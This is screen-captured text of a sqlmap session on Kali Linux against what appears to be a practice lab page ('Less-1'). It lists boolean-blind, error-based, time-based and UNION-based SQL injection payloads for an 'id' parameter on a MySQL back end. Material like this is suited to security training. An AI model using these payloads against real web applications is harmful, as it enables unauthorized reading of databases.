 1 2 3 4 2 1:22
Less-1 **Error Based- Stri
kali@kali: ~
File Actions Edit View Help
[01:22:22] [INFO] target URL appears to have 3 columns in query
[01:22:22] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4' AND 2528=2528 AND 'QeeN'='QeeN
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4' AND (SELECT 4432 FROM(SELECT COUNT(*),CONCAT(0x7178706a71,(SELECT (ELT(4432=4432,1))),0x716b717871,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YjvE'='YjvE
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4' AND (SELECT 7154 FROM (SELECT(SLEEP(5)))YSFr) AND 'opqW'='opqW
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2599' UNION ALL SELECT NULL,NULL,CONCAT(0x7178706a71,0x744f58564e63526d76786870784b6f5773637278414e726f4350587
756646d456957577a59744746,0x716b717871)-- -
---
[01:22:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows